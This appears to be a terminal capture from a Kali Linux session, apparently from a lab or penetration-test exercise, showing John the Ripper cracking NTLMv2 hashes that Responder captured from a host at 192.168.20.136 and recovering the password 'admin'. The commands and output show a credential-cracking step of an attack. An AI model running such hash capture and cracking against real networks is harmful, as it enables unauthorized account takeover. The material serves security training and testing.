 kali@kali: /usr/share/responder/logs
┌──(kali㉿kali)-[/usr/share/responder/logs]
└─$ john SMB-NTLMv2-SSP-::ffff:192.168.20.136.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
admin            (admin)
admin            (admin)
2g 0:00:00:00 DONE 1/3 (2022-04-19 22:30) 200.0g/s 800.0p/s 800.0c/s 1600C/s admin..Dadmin
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.